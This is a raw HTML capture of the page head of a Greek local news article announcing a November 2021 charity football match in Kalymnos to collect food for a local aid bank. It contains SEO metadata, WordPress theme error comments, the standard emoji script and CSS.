

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/11/%CF%86%CE%B9%CE%BB%CE%B1%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%82-%CF%80%CE%BF%CE%B4%CE%BF%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%B9%CE%BA%CF%8C%CF%82-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82/
body_size: 43599
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης» - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/11/φιλανθρωπικός-ποδοσφαιρικός-αγώνας/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης» - kalymnos-news.gr" />
	<meta name="twitter:description" content="Μία όμορφη,ευγενική πρωτοβουλία με Φιλανθρωπικό χαρακτήρα από το Λιμεναρχείο Καλύμνου  και το 5/42 Σύνταγμα Ευζώνων. Το Σάββατο 13 Νοεμβρίου 2021 στις 5.00 το απόγευμα, στο Δημοτικό Γήπεδο Καλύμνου, θα διεξαχθεί φιλικός ποδοσφαιρικός αγώνας μεταξύ των Ομάδων Επιλέκτων του Λιμεναρχείου Καλύμνου και του 5/42 ΣΕ. Σκοπός η συγκέντρωση τροφίμων και ειδών πρώτης ανάγκης για την «Τράπεζα [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης»","datePublished":"2021-11-08T14:27:26+00:00","dateModified":"2021-11-08T14:27:28+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/"},"wordCount":1,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/","url":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/","name":"Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης» - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg","datePublished":"2021-11-08T14:27:26+00:00","dateModified":"2021-11-08T14:27:28+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg","width":1441,"height":1440},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης»"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης»" href="https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
